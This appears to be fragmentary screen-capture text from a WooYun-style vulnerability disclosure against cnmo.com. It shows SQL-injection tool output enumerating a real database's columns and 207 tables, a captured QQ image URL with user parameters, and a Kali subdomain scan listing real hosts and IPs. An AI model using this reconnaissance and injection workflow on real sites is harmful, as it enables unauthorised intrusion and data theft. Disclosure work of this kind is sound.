 [00:37:05] [INFO] retrieved: 12
[00:37:14] [INFO] retrieved: user_picture
[00:37:14] [INFO] retrieving the length of query output
[00:37:14] [INFO] retrieved: 13
[00:37:22] [INFO] retrieved: user_pv_count
Database: new_article
[207 tables]
+------------------------------+
| about_category |
| about_content |
| about_sitemap |
| about_suggest |
| about_type |
| app_touch_collect |
| apps_name |
| article_id_with_dealer_id |
| associate_editor |
| bdcache_history |
| class_rel_subcat |
| cnmo_substation_info |
| cnmoapp_doc |
| cnmoapp_doclist |
| cnmoapp_recom_doclist |
| cnmoapp_trac |
| cnmoapp_trac_doc |
| cnmoapp_trac_img |
| cnmoapp_user_trac |
| content7 |
| content8 |
| content_0 |
| content_1 |
| content_10 |
| content_11 |
| content_12 |
| content_13 |
| content_14 |
| content_15 |
| content_16 |
| content_163 |
| content_17 |
| content_18 |
| content_19 |
| content_2 |
| content_20 |
| content_21 |
| content_22 |
| content_23 |
wydomain-master
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T)
_key=d2965a1d8761bf484739f14c0bc299d6&
beacon.qq.com:8080/ana
a03760
http://aeventlog.beacon.qq.com:8080/ana
ce402c
http://219.133.60.217/gchatpic_new/2905
912D5F03D605C2086B4/198?vuin=22218101
=1452098189&mType=picGd
ok: http://219.133.60.217/gchatpic_new/
1CA1912D5F03D605C2086B4/198?vuin=22218
Time=1452098189&mType=picGd
ok: http://219.133.60.217/gchatpic_new/
1CA1912D5F03D605C2086B4/198?vuin=22218
Time=1452098189&mType=picGd
http://219.133.60.217/gchatpic_new/2905
912D5F03D605C2086B4/0?vuin=2221810168&
root@kali2: ~/Desktop/test/Teminal_scan
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
wap.cnmo.com 117.79.92.119
bbs.cnmo.com 114.112.87.85
nokiabbs.cnmo.com 114.112.87.85
sy.cnmo.com 117.79.92.119
reviews.cnmo.com 117.79.92.116
samsungbbs.cnmo.com 117.79.92.104
i.cnmo.com 114.112.87.85
sx.cnmo.com 117.79.92.119
dopodbbs.cnmo.com 114.112.87.85
hunan.cnmo.com 117.79.92.119
icon.cnmo.com 117.79.92.116
english.cnmo.com 117.79.92.119
passport.cnmo.com 117.79.92.113
product.cnmo.com 117.79.92.116
shanxi.cnmo.com 117.79.92.119
iphonebbs.cnmo.com 117.79.92.104
news.cnmo.com 117.79.92.116
wpbbs.cnmo.com 117.79.92.113
nubiabbs.cnmo.com 117.79.92.113
fashion.cnmo.com 117.79.92.116
sz.cnmo.com 117.79.92.116
23 found | 0 remaining | 2649 scann
root@kali2:~/Desktop/test/Teminal_scan#
www.wooyun.org